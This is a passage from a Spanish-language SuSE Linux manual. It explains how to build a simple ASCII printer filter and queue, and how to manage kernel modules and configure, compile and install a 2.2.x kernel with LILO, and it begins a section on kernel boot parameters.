A continuación se supone que la impresora está conectada al primer puerto paralelo /dev/lp0; si no es así habría que usar, en lugar de /dev/lp0, el dispositivo correspondiente del otro puerto (ver apartado [12.2](#page-386-0) en la página [371\)](#page-386-0).

El filtro de impresión recibe del spooler de impresión los datos a imprimir a través de la entrada estándar de datos (ingl. *standard in*) y los ha de convertir al formato específico de la impresora para enviarlos luego a la salida estándar (ingl. *standard out*). El spooler se encarga de enviar todos los datos que salen del filtro al dispositivo /dev/lp0. El kernel, como otro elemento en la "cadena de mandos", envía al dispositivo de impresión todos los datos que llegan al puerto que corresponde según la configuración (p. ej. a la dirección de entrada/salida (ingl. *IO-port*) 0x378). El hardware de la computadora se encarga finalmente de pasar a la impresora todos los datos que lleguen a una cierta dirección (p. ej. 0x378) a través del cable. La impresora interpreta los datos y los imprime.

Solo 'root' tiene normalmente el permiso de ejecutar los comandos de prueba de impresión ya que los usuarios normales no tienen derecho de acceder directamente al dispositivo, salvo que 'root' lo haya permitido mediante

tierra: # **chmod a=rw /dev/lp0**

Los comandos en general se indican de la siguiente forma:

tierra: # **cat Fichero-ASCII > /dev/lp0**

Debe quedar clara la diferencia entre las partes del comando que se han de copiar símbolo por símbolo y aquellas partes que solo sirven "de relleno", p. ej. para un nombre de fichero como Fichero-ASCII.

# <span id="page-409-0"></span>**12.6.2 Ejemplo sencillo para explicar los fundamentos del trabajo**

Si se ejecuta el comando

tierra: # **echo -en "Hola**\**f" >/dev/lp0**

no se activa ningún spooler de impresión o filtro, ya que se accede directamente al dispositivo de impresión /dev/lp0. De esta forma solo se envían directamente a la impresora las letras ASCII 'H' 'o' 'l' 'a' y '\f'. El "código" '\f' representa el caracter ASCII para "FormFeed", es decir, un salto de página. Si la impresora es capaz de imprimir letras ASCII de forma directa, la impresora procederá a imprimir la palabra Hola y expulsará la hoja de la impresora.

Mediante el comando:

tierra: # **cat Fichero-ASCII >/dev/lp0**

tampoco se activa ningun spooler de impresión o ningún filtro, ya que se accede directamente al dispositivo de impresión /dev/lp0. Las letras ASCII procedentes del fichero se envían directamente a la impresora.

En Linux, dos líneas de texto en ASCII se separan mediante un caracter de salto de línea (LineFeed). En DOS/Windows, dos líneas de texto se separan por un "LineFeed" y por un símbolo de retorno de carro (CarriageReturn).

Si se envía un fichero con texto ASCII directamente a la impresora mediante el comando descrito arriba, el resultado sería el siguiente:

```
Primera línea
           Segunda línea
                        Tercera línea
                                     ...
```
En este caso la impresora solo se dedica a ejecutar un salto de línea sin efectuar un retorno de carro, por no haber enviado ningún caracter ASCII de retorno de carro (CarriageReturn).

Sin embargo, es posible configurar la impresora de tal forma que realice un salto de línea *y* un retorno de carro a base de recibir solo el caracter ASCII de salto de línea.

Esto se consigue para impresoras con soporte del lenguaje PCL 3 mediante la secuencia de Escape \033&k2G.

Esta secuencia de Escape se envía a la impresora mediante

tierra: # **echo -en "**\**033&k2G" >/dev/lp0**

y después el fichero ASCII se imprime correctamente con el comando:

tierra: # **cat Fichero-ASCII >/dev/lp0**

Es posible que para que salga la última página, después sea necesario enviar a la impresora el comando

tierra: # **echo -en "**\**f" >/dev/lp0**

También puede ocurrir que algunos caracteres especiales se impriman mal (como p. ej. la diéresis) , ya que la codificación de estos es diferente en DOS/Windows y las impresoras suelen estar preconfiguradas para este sistema operativo.

Pero con

```
tierra: # cp Fichero-ASCII Fichero-ASCII.ibmpc
```
tierra: # **recode lat1..ibmpc Fichero-ASCII.ibmpc**

el Fichero-ASCII se copia primero a Fichero-ASCII.ibmpc y después se convierte de acuerdo a la codificación de DOS/Windows.

Si se usa el comando

tierra: # **cat Fichero-ASCII.ibmpc >/dev/lp0**

el fichero se debe imprimir correctamente con todos los caracteres especiales y saltos de línea. No hace falta enviar una secuencia de Escape especial, ya que todos los caracteres y los saltos de línea se han convertido conforme la codificación DOS/Windows.

Es por eso que cualquier fichero de texto en ASCII se debe imprimir correctamente en una impresora capaz de procesarlo si se usa la siguiente secuencia de comandos:

```
tierra: # cp Fichero-ASCII Fichero-ASCII.ibmpc
tierra: # recode lat1..ibmpc Fichero-ASCII.ibmpc
tierra: # cat Fichero-ASCII.ibmpc >/dev/lp0
```
Una vez que se conoce esta secuencia se ofrece la posibilidad de realizar un filtro de impresión que se encarga justamente de esta conversión de texto ASCII al formato específico de la impresora.

Primero se genera un subdirectorio con ubicación análoga a la de /var/lib/ apsfilter y se entra a éste como usuario 'root':

#### tierra: # **mkdir /var/lib/myprinterfilter**

### tierra: # **cd /var/lib/myprinterfilter**

Ahora se genera un script de la shell bash con el nombre asciifilter, tal como lo muestra el fichero [12.6.1](#page-409-0) en la página siguiente.

Este script se debe convertir en ejecutable para todos los usuarios mediante:

```
tierra: # chmod a+x /var/lib/myprinterfilter/asciifilter
```
Con **lprsetup** se genera una cola de impresión adicional, seleccionando algún driver de Ghostscript que normalmente no está en uso. La resolución y el tamaño del papel son irrelevantes. Seleccione sencillamente 'MONO'. Bajo la opción 'SPECIAL Settings for your printer' introduzca "af" en la opción 'NAME Optional name for the queue' como nombre de la nueva cola af (representa "asciifilter"). lprsetup genera entonces las siguientes colas de impresión: af-ascii , af und af-raw .

```
#! /bin/bash
# make a temporary file
INPUT="$(mktemp /tmp/asciifilter.$$.XXXXXX)"
# First store everything from stdin in $INPUT
# to have the input as a regular file
cat > $INPUT
# Recode the INPUT
recode lat1..ibmpc $INPUT
# Add a FormFeed at the end of $INPUT
# to get the last page out of the printer
echo -en "\f" >> $INPUT
# Send $INPUT to stdout
cat $INPUT
# Remove the INPUT file
rm $INPUT
```
Fichero 12.6.1: /var/lib/myprinterfilter/asciifilter

A continuación solo se usa la cola af. Las demás colas de impresión son superfluas ya que el driver de Ghostscript seleccionado no va a funcionar con la impresora que está conectada.

El fichero /etc/printcap también contiene ahora la entrada tal como se refleja en el extracto del fichero [12.6.2](#page-409-0).

```
af...
          \text{if}=\text{var}/lib/apsfilter/bin/...-af:\
          :la@:mx#0:\
          :tr=:cl:sh:
```
Fichero 12.6.2: /etc/printcap: Filtro propio

Ahora se debe parar el spooler de impresión mediante:

```
tierra: # /sbin/init.d/lpd stop
```
y en la entrada del fichero /etc/printcap se modifica solamente la línea

 $\text{if}=\text{var}(\text{lib/apsfilter/bin}/\dots\text{-af:}\setminus$ 

por

```
:if=/var/lib/myprinterfilter/asciifilter:\
```
después de haber guardado /etc/printcap, el spooler de impresión se inicia de nuevo mediante

tierra: # **/sbin/init.d/lpd start**

Ahora cualquier usuario del sistema debe ser capaz de imprimir a través de la nueva cola af usando el comando:

tierra: # **lpr -Paf Fichero-ASCII**

La nueva cola de impresión hace lo mismo que apsfilter cuando en un fichero apsfilterrc se pone USE\_RECODE\_NOT\_A2PS="yes", ya que con esta configuración apsfilter deja de convertir texto ASCII en PostScript antes de imprimirlo.

Para evitar a toda costa que por equivocación se envíen datos a través de una de las colas en desuso (af-ascii y af-raw), en el fichero /etc/printcap se deben cambiar las líneas

```
:lp= /dev/lp0:\
```
por

:lp=/dev/null:\

# **Parte VI**

# **El kernel y sus parámetros**

# **13 El kernel**

El kernel que se copia al disquete después de la instalación y que se encuentra también en el directorio root del sistema instalado, tiene una configuración que cubre un amplio espectro del hardware. Ya durante la instalación o actualización es posible seleccionar un kernel que fue optimizado en algunas aspectos (p. ej.para arquitectura Pentium), pero no en todos. Por eso es una ventaja – *¡aunque no es necesario!* – generar un kernel propio. Además, si tiene el deseo de conocer caracteristicas o drivers "experimentales", es practicamente obligatorio compilar un kernel propio. Finalmente es la configuración de un kernel propio que permite conocer el estado del arte en el desarrollo de Linux.

Ya existen Makefiles para el compilador C que permiten generar un kernel nuevo de un modo casi totalmente automatizado. Solo hace falta entrar en una utilidad de configuración y definir el hardware que el kernel debe soportar.

El soporte de instalación no cubre la compilación de un kernel propio (ver apartado [A.1.2](#page-572-0) en la página [557\)](#page-572-0).

### Aviso



La siguiente descripción contempla básicamente los kernel de la serie 2.2.x. y existen muchas cosas que coinciden con los kernel de la serie 2.0.x. ¡Sin embargo, en cuanto a los detalles, pueden existir pequeñas pero importantes diferencias!

 $\overbrace{\phantom{aaaaa}}$ 

# **13.1 Las fuentes del kernel**

Para poder generar un kernel propio se deben instalar las fuentes del kernel (paquete  $1x$  suse), el compilador de C (paquete gcc), los GNU Binutils (paquete binutils) y las librerías de C (Include-files) (paquete libc). Estos paquetes se encuentran en la serie serie D (Development). En todo caso es muy recomendable instalar el compilador de C ya que el lenguaje C y el sistema operativo Linux están intrínsecamente vinculados.

Las fuentes del kernel se encuentran en el directorio /usr/src/linux. Si le gusta experimentar con el kernel y tener varias versiones en el disco, resulta bastante práctico desempaquetar las fuentes de los diferentes kernel en diferentes directorios y acceder a las actualmente válidas mediante un enlace simbólico. YaST instala los paquetes de esta forma automáticamente.

En realidad se podrían instalar y compilar las fuentes del kernel en cualquier directorio, pero existe bastante software que espera encontrar las fuentes del kernel en el directorio /usr/src/linux. Por lo tanto es mejor optar por este directorio para asegurar la compilación correcta de cualquier programa.

# **13.2 Módulos del kernel**

Existen muchos drivers y funciones adicionales que no deben formar parte fija del kernel necesariamente, sino que pueden ser cargados como módulos (ingl. *kernel module*) en tiempo de ejecución. Durante la configuración del kernel es cuando se determina cuáles drivers se incorporan de forma fija al mismo y cuáles como módulo.

Los módulos del kernel se guardan en el directorio /lib/ modules/<versión>, donde <versión> corresponde a la versión actual del kernel (por ejemplo 2.2.16).

Siempre que sea posible se debe aprovechar la posibilidad de usar módulos. Siga la pauta: las funciones del kernel que no se necesitan durante el arranque de la computadora, se deben realizar como módulos; de este modo se asegura que el kernel no crezca demasiado y que ni la BIOS ni ningún gestor de arranque tenga problemas al cargar el kernel. Esto significa que el driver del disco duro, el soporte de ext2 y otras funciones parecidas siempre deben formar parte del kernel, mientras que el soporte de isofs, msdos o sound siempre se deberían compilar como módulos.

## **Manejo de los módulos**

Existen los siguientes comandos para trabajar con módulos:

• **insmod**

El comando insmod carga el módulo indicado que se busca en un subdirectorio de /lib/modules/<versión>. A favor del mejor comando **modprobe** se debería dejar de usar **insmod**.

• **rmmod**

Este comando descarga el módulo indicado, lo cual solo es posible cuando se ha dejado de usar esta función del módulo, y no es posible descargar p. ej. el módulo **isofs** cuando todavía hay un CD montado.

• **depmod**

Este comando genera en el directorio /lib/modules/<versión> el fichero modules.dep que registra la dependencia de los módulos entre sí. De este modo hay seguridad de que se cargan automáticamente todos los módulos que dependen del primero. Si el inicio del kernel-damon está previsto en / $etc$ / $rc$ .config, el fichero con las dependencias de los módulos se genera automáticamente cuando Linux se inicia (salvo que el fichero ya exista).

### • **modprobe**

Carga o descarga de un módulo considerando las dependencias con otros. El comando es muy versátil así que se puede usar para muchas otras cosas (p. ej. para probar todos los módulos de un determinado tipo hasta que se cargue uno exitosamente). Al contrario de insmod, modprobe evalúa el fichero /etc/modules.conf y por eso solo se debería usar para cargar módulos. La página de manual de modprobe explica todas las posibilidades.

### • **lsmod**

Muestra los módulos actualmente cargados y sus dependencias. Los módulos que fueron cargados por el kernel-daemon se identifican por (autoclean) al final de la línea. Esta palabra indica que se trata de un módulo que se descarga automáticamente cuando deja de ser usado para un determinado tiempo y si se hayan tomado las medidas necesarias para ello, ver en la página siguiente.

### **/etc/modules.conf**

El fichero /etc/modules.conf influye sobre la carga de módulos (ver página del manual de **depmod** (**man depmod**)).

Advertencia: Desde la versión 6.3 de SuSE Linux el nombre del fichero /etc/ conf.modules se ha cambiado a /etc/modules.conf.

Es precisamente este fichero el que permite indicar los parámetros para aquellos módulos que acceden directamente al hardware y por lo tanto deben ser adaptados a la computadora específica (p. ej. driver de unidades CD-ROM o driver para tarjetas red). Los parámetros que se indican en este fichero son en principio idénticos a los que se pasan al kernel (p. ej. con LILO) a la hora de arrancar (ver apartado [14.3.2](#page-427-0) en la página [412](#page-427-0)), sin embargo, en muchos casos sus nombres son diferentes (ver el apartado [14.3.4](#page-440-0) en la página [425](#page-440-0)). Si no se consigue cargar un módulo, intente especificar el hardware en el fichero /etc/conf.modules y para cargarlo se debe usar el módulo modprobe en lugar de insmod.

# **Kmod – el "Kernel Module Loader"**

El modo más elegante para emplear módulos de kernel es – desde la versión 2.2.x – el uso del "Kernel Module Loader", que reemplaza al kernel-damon (kerneld) "antiguo". kmod permanece en segundo plano y se ocupa de cargar automáticamente los módulos con llamadas a modprobe cuando se necesita la correspondiente función del kernel.

Para usar el kmod se debe activar, durante la configuración del kernel, la opción 'Kernel module loader' (CONFIG\_KMOD).

¡Los drivers que se necesitan para acceder al sistema de ficheros raíz deben estar incorporados al kernel!, por lo cual, *no* se debe configurar el driver SCSI ni el sistema de ficheros de la partición raíz (normalmente **ext2**) como módulos!

### Atención



SuSE Linux usa ahora el initrd (ingl. *initial ramdisk*) para incorporar de esta forma p. ej.el driver SCSI. Generando un kernel propio se precisa adaptar la variable **INITRD\_MODULES** dentro del fichero /etc/rc.config (apartado [17.6](#page-511-0) en la página [497\)](#page-511-0) y es necesario poner la línea con initrd dentro del fichero /etc/lilo.conf en comentario (ver apartado [16.3.5](#page-488-0) en la página [473\)](#page-488-0). – ¡Si se omiten estos pasos, el kernel se cuelga durante el arranque!

El uso de los módulos del kernel se ofrece sobre todo para funciones de uso poco frecuente como p. ej. parport y el soporte de impresora, driver para disqueteras, unidades iomega ZIP o determinados sistemas de ficheros.

 $\overbrace{\phantom{aaaaa}}$ 

Kmod no está diseñado para descargar automáticamente módulos; pensando en la cantidad de memoria RAM de las computadoras de hoy en día, se trata de un operación no necesaria, ya que con la descarga de un módulo se desocuparía muy poca memoria (ver /usr/src/linux/Documentation/kmod.txt). Los servidores que cumplen tareas muy específicas trabajan más rápido con un kernel "monolítico".

# **13.3 Configuración del kernel**

La configuración del kernel que se instaló en el sistema durante la instalación o actualización está contenida en el fichero /usr/src/linux/.config (ver apartado [2.2.9](#page-54-0) en la página [39](#page-54-0)).

Se puede configurar el kernel de tres formas distintas:

- 1. En la línea de comando
- 2. En un menú en modo texto
- 3. En un menú bajo el sistema X Window

Estas tres formas de configuración se presentan a continuación.

# **Configuración en la línea de comando**

Para configurar el kernel se cambia a /usr/src/linux y se introduce el siguiente comando:

tierra:/usr/src/linux # **make config**

Aparece una serie de preguntas sobre las funciones que el kernel debe soportar y para contestarlas existen generalmente dos o tres posibilidades: Ya sea el  $\frac{1}{2}$  sencillo  $\frac{1}{2}$  $\frac{1}{2}$  o  $\frac{1}{2}$  $\frac{\sqrt{n}}{1}$  $\overline{f_n}$  o bien  $\overline{f_\chi}$  $\frac{1}{\gamma}$  (ingl. *yes*),  $\frac{\pi}{\gamma}$  $\frac{a}{\epsilon}$  $\binom{m}{n}$  (ingl. *no*) o  $\binom{m}{n}$ ✝ m) (ingl. *module*). 'm' significa que el driver correspondiente no se incorpora fijo en el kernel, sino que es posible "añadirlo" en tiempo de ejecución. Por supuesto, todos los drivers que se necesitan para arrancar el sistema deben incorporarse de forma fija al kernel; para estos módulos pulse  $\sqrt{y}$ y).

Al presionar cualquier otra tecla, aparece una ayuda corta sobre la correspondiente opción.

# **Configuración en modo texto**

Una vía más asequible para configurar el kernel se consigue con el comando:

tierra:/usr/src/linux # **make menuconfig**

Una gran ventaja es p. ej. que no hace falta pasar por una gran cantidad de preguntas modificando solo un aspecto de la configuración; la configuración es más estructurada.

# **Configuración bajo el sistema X Window**

Si está instalado el sistema X Window (paquete xf86) tal como Tcl/Tk (paquete tcl y paquete tk), queda la alternativa de iniciar el proceso de instalación con:

tierra:/usr/src/linux # **make xconfig**

De este modo se dispone de una superficie gráfica más confortable pero es preciso iniciar el sistema X Window como superusuario 'root', pues de lo contrario habría que tomar medidas adicionales para tener acceso a la pantalla de otro usuario.

# **13.4 Ajustes en la configuración del kernel**

Debido a la cantidad no es posible detallar en este manual todas las opciones que **Ayuda** ofrece la configuración del kernel, pero se puede usar la amplia ayuda en línea de la que se dispone durante la configuración del kernel. Lo más nuevo en cuanto a documentación se encuentra siempre en el paquete de las fuentes del kernel en el directorio /usr/src/linux/Documentation.

# <span id="page-420-0"></span>**13.5 Compilación del kernel**

## **Truco**

Si desea instalar su propio kernel en el directorio /boot, quite sencillamente el símbolo de comentario por delante de la línea INSTALL\_PATH=/boot (aprox. línea 74) en el Makefile principal.

Recomendamos generar un "bzImage" con el cual se evita el efecto de un kernel demasiado grande. Es algo que ocurre a menudo cuando se han seleccionado demasiadas características y luego se genera un "zImage". Con "bzImage" se

 $\overbrace{\phantom{aaaaa}}$ 



evitan entonces los mensajes típicos como "kernel too big" o "System is too big".

Una vez adaptado el kernel a sus necesidades, debe iniciar la compilación con:

```
tierra:/usr/src/linux # make dep
tierra:/usr/src/linux # make clean
tierra:/usr/src/linux # make bzImage
```
Se pueden introducir también los 3 comandos en una sola línea y así se ejecutan uno después del otro. De esta manera, la compilación se hace "automáticamente", lo que permite *salir a tomar un café* o dejar la computadora trabajando durante la noche. Para ello introduzca:

tierra:/usr/src/linux # **make dep clean bzImage**

Según la potencia de la computadora, ésta puede tardar desde algunos minutos (AMD Athlon / Intel Pentium III rápido)  $^{-1}$  $^{-1}$  $^{-1}$  hasta un par de horas (386 con 8 MB) de RAM) para compilar el kernel.

Después de una compilación exitosa el kernel comprimido se encuentra en el directorio /usr/src/linux/arch/i386/boot. La imagen del kernel, o sea el fichero que contiene el kernel, se llama bzImage .

Si este no se encuentra en el mencionado directorio, lo más probable es que haya ocurrido un error durante la compilación y que su respectivo mensaje se haya perdido entre todos los mensajes en pantalla. Para comprobar si realmente hubo un error se puede iniciar la compilación por segunda vez con:

tierra:/usr/src/linux # **make bzImage**

y observar si realmente aparecen errores. ¡No hay por qué asustarse, errores durante la compilación del kernel son más bien escasos!

Si se trabaja con la shell "Bash", se pueden direccionar los mensajes de la compilación al fichero kernel.out con el comando:

tierra:/usr/src/linux # **make bzImage 2>&1 | tee kernel.out**

El mismo comando bajo Tcsh sería:

tierra:/usr/src/linux # **make bzImage |& tee kernel.out**

Si hay funciones del kernel que se realizan con módulos, es preciso compilarlos, lo cual se consigue con el siguiente comando:

tierra:/usr/src/linux # **make modules**

# **13.6 Instalación del kernel**

Después de la compilación del kernel se debe procurar también que éste se inicie; si se usa LILO para arrancar, es preciso reinstalarlo. Lo más fácil es copiar el nuevo kernel a /boot/vmlinuz (ver apartado [13.5](#page-420-0) en la página anterior) e iniciar después LILO. Sin embargo, es mejor conservar el kernel antiguo (/boot/vmlinuz.old) para evitar sorpresas, en caso de que el nuevo no funcione tal como se espera:

<span id="page-421-0"></span><sup>&</sup>lt;sup>1</sup>Una prueba común para hardware y software es la compilación del kernel con la opción make  $-i$ , que requiere de mucha memoria RAM (hasta más de 100 MB). En este caso se inicia un compilador para cada fichero fuente.

tierra:/usr/src/linux # **cp /boot/vmlinuz /boot/vmlinuz.old** tierra:/usr/src/linux # **cp arch/i386/boot/bzImage /boot/vmlinuz** tierra:/usr/src/linux # **lilo**

El comando **make bzlilo** realiza estos tres pasos con una sola orden.

Los módulos compilados también se deben instalar; el siguiente comando:

tierra:/usr/src/linux # **make modules\_install**

los copia en los directorios de destino correctos (/lib/modules/<versión>). Los módulos antiguos de la misma versión de kernel se suprimen. Esto no representa mucho problema ya que se pueden instalar nuevamente desde los CDs, junto con el kernel.

### **Truco**



Si se incorporan módulos al kernel, es necesario quitarlos en /lib/ modules<Version> , ya que en caso contrario pueden aparecer efectos extraños. Por eso se ruega encarecidamente a los principiantes en materia de Linux, no compilar un kernel propio.

 $\overbrace{\phantom{aaaaa}}$ 

Se debe agregar al fichero /etc/lilo.conf (ver apartado [4.4.1](#page-147-0) en la página [132\)](#page-147-0) un label (rótulo) adicional denominado **Linux.old** y modificar el nombre del kernel antiguo a /boot/vmlinuz.old. Así se puede arrancar seguro con el kernel antiguo en caso de que se presentara algún problema con el nuevo. Se trata de una posibilidad que se explica detalladamente en el capítulo [4](#page-140-0) en la página [125](#page-140-0).

Si el fichero / $etc/1$ ilo.conf está adaptado a las propias necesidades, se debe ejecutar de nuevo:

tierra:/usr/src/linux # **make lilo**

Por otra parte, en caso de iniciar Linux desde DOS usando linux.bat – o sea con loadlin – se necesita copiar el kernel nuevo a /dosc/loadlin/ bzimage[2](#page-422-0) , para que se active después del próximo arranque.

Si se inicia Linux con el gestor de arranque de Windows NT no se debe olvidar de copiar nuevamente el sector de arranque de LILO (ver apartado [4.7.2](#page-158-0) en la página [143](#page-158-0)).

Además tenga en cuenta lo siguiente: el fichero /boot/System.map contiene los símbolos del kernel necesarios para que los módulos puedan acceder correctamente a las funciones del kernel. Este fichero depende de la versión actual del kernel por lo que se debería copiar el fichero actual<sup>[3](#page-422-1)</sup> /usr/src/linux/ System.map al directorio /boot una vez que la compilación haya finalizado. Si se usa el comando **make bzlilo** o **make zlilo** para generar el kernel, la mencionada copia se hace automáticamente.

Un mensaje como "System.map does not match actual kernel" durante el arranque del sistema, indica que el fichero System.map no se ha copiado al directorio /boot.

<sup>2</sup>O bien al lugar donde realmente está loadlin instalado.

<span id="page-422-1"></span><span id="page-422-0"></span><sup>3</sup>Después de cada compilación este fichero se genera de nuevo.

# **13.7 Generar un disquete de arranque**

Para generar un disquete de arranque con el kernel nuevo, se puede usar sencillamente el siguiente comando:

tierra:/usr/src/linux # **make bzdisk**

# **13.8 Limpieza del disco después de la compilación del kernel**

Los (ficheros de) objetos que se generan durante la compilación del kernel se pueden borrar si estos ocupan demasiado espacio de disco:

tierra: # **cd /usr/src/linux**

tierra:/usr/src/linux # **make clean**

Sin embargo, si dispone de suficiente espacio de disco y además piensa modificar la configuración del kernel puede saltarse este paso. De este modo una nueva compilación va mucho más rápido, ya que solo se compilan las partes del sistema que fueron modificadas.

# **14 Parámetros del kernel**

# **14.1 Drivers del kernel**

Existe una gran variedad de componentes y periféricos para PCs. El sistema operativo necesita una serie de "drivers" (en el caso de Linux el "kernel") para poder acceder a estos dispositivos. En principio existen dos mecanismos para dar al kernel la funcionalidad de un driver:

- 1. Los drivers se pueden incorporar fijamente al kernel. Un kernel de este tipo, de "una sola pieza", se denomina en este libro kernel *monolítico*. Algunos drivers solo se pueden usar en combinación con un kernel monolítico.
- <span id="page-424-0"></span>2. Los drivers se incorporan al kernel en el momento que se necesitan; un kernel de tal característica se denomina kernel *modularizado*. La ventaja es que solo los drivers necesarios se cargan en el momento necesario y así el kernel no arrastra ningún tipo de "lastre". El kernel del disquete de arranque de SuSE trabaja a base de módulos y así resulta útil para la mayoría de las computadoras.

Algunos drivers aún no existen como módulos.

Independientemente de la ubicación de los drivers (fijos en el kernel o cargables como módulos), es posible que existan componentes que el kernel no sea capaz de reconocer por sí mismo. Para tal caso existe la posibilidad de especificar más exactamente el componente, pasando parámetros adicionales al kernel.

- Proporcionar información al kernel sobre el tipo de hardware usado y cómo comunicarse con éste (p. ej. rango de memoria, número de interrupción, etc.). A veces el driver es capaz de averiguar esto por sí mismo pero resulta más seguro y rápido tomar la iniciativa.
- En casos problemáticos se puede conseguir un buen funcionamiento del sistema Linux usando parámetros especiales.

En el caso de un kernel monolítico se deben pasar los parámetros al kernel a través de un "bootloader". Por esta razón los parámetros aún se denominan parámetros de LILO, por el "bootloader" tradicional de la arquitectura x86. Los drivers en forma de módulos reciben sus parámetros mediante los comandos insmod o modprobe, que cargan simultáneamente el módulo.

En cada inicio de sistema se deben indicar los parámetros, ya que el kernel desafortunadamente no "aprende" por sí mismo. Después de la instalación es posible colocar los parámetros de kernel en los ficheros /etc/lilo.conf o

/etc/modules.conf. Con ello se consigue que LILO o modprobe los evalúen automáticamente.

El formato de indicación de los parámetros para los drivers en forma de módulos, lamentablemente es diferente al de los drivers incorporados al kernel, por lo cual más adelante se detallan estos parámetros minuciosamente. Para algunos módulos (lectores CD-ROM) el traspaso de los parámetros ya fue unificado, así que se pueden usar los mismos parámetros si se está cargando un módulo o pasando un parámetro al prompt de arranque.



Figura 14.1: La distribución del teclado norteamericano

En el momento del arranque, la distribución norteamericana del teclado aún está activa, por lo tanto el  $\overline{\in}$  $\bar{=}$ ) está en la tecla de  $\bar{()}$  $j$  y el  $j$  $\overline{t}$ ) se "oculta" bajo la tecla  $\overline{t}$ m<br>ñ), etc. La distribución del teclado se ve en la figura [14.1.](#page-424-0)

# **14.2 Algunos consejos**

Antes de que aparezcan las listas con los parámetros, le damos un par de consejos acerca del reconocimiento de hardware por parte de los drivers y acerca de la indicación de parámetros:

- La mayoría de los drivers son capaces de realizar un *autoprobing*, o sea, el driver va probando diferentes direcciones en las que se encuentra generalmente el hardware. Haciendo esto, es posible que el driver encuentre un componente del cual no se encarga y que lo inicie equivocadamente, por lo tanto es posible también que la computadora se detenga (se cuelgue).
- También puede ocurrir que un módulo se cargue exitosamente aunque el hardware para el que fue diseñado no esté presente en la computadora (esto pasa sobre todo con los drivers para las tarjetas de red de 3 Com).

Sin embargo, por razones de simplicidad, pruebe primero con el "autoprobing". Los drivers que se cargan mal se pueden descargar sin problemas. Si el hardware no se reconoce bien se puede intentar pasar parámetros al kernel para que éste pueda reconocer correctamente el componente en cuestión.

• Finalmente existen algunos componentes para los que existen varios drivers (NCR 53C810, Ultrastor). Según la información que tenemos, entre los

dos Ultrastor-drivers no existe una ventaja importante del uno sobre el otro. El BSD-driver para el NCR53C819 soporta también los demás productos NCR53C8xx (p. ej. 53C875) mientras que el NCR-driver antiguo soporta grabadoras de CD. En caso de duda pruebe simplemente cuál es el driver apropiado para el soporte de su hardware.

# **14.3 Los parámetros**

# **14.3.1 Anotación y significado**

Las siguientes listas de parámetros del kernel, presentadas en orden alfabético, mencionan los distintos dispositivos y sus respectivos drivers junto con los parámetros necesarios o admitidos. Los siguientes parámetros siempre aparecen con el mismo significado que se detalla a continuación:



Tabla 14.1: Nombres de variables para parámetros del kernel de uso frecuente

A continuación se explican sobre todo los parámetros importantes para una instalación exitosa y no aquellos que pueden servir para fines muy especiales. Al indicar parámetros se debe tener en cuenta la diferencia entre mayúsculas y minúsculas.

Después de la instalación se encuentra una introducción acerca de todas las posibilidades de los parámetros del kernel en el BootPrompt-HOWTO del directorio /usr/share/doc/howto y junto con las fuentes del kernel en el fichero /usr/src/linux/Documentation/kernel-parameters.txt.

# <span id="page-427-0"></span>**14.3.2 Parámetros del kernel en el Boot-Prompt**

Los parámetros que se mencionan en este apartado solo se pueden pasar directamente al kernel, p. ej. al prompt de SYSLINUX (en caso del disquete de arranque suministrado), al prompt de LILO o mediante loadlin. Si desea usar el driver en cuestión como módulo, consulte los parámetros aplicables, en este caso en el apartado [14.3.4](#page-440-0) en la página [425](#page-440-0).

#### Aviso

¡Todos los parámetros importantes para un driver se deben indicar uno trás otro, separados por comas! No se debe agregar jamás un espacio entre los parámetros!

 $\overbrace{\phantom{aaaaa}}$ 

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

Para indicar p. ej. los parámetros del driver **aha1542** en el Bootprompt, se introduce lo siguiente (al comienzo siempre se indica el nombre del fichero que contiene el kernel; en los disquetes de arranque de SuSE el kernel se llama linux!): linux aha1542=0x300

#### **Parámetros de arranque generales**

**Parámetros** Mediante algunos parámetros generales es posible influir en el comportamien**generales** to general del kernel de Linux; ver la página del manual de **bootparam** (**man 7 bootparam**).

• *Modo de reinicio* (saliendo de Linux)

```
reboot=<modo>
```
donde <**modo**> puede tener los siguientes valores:

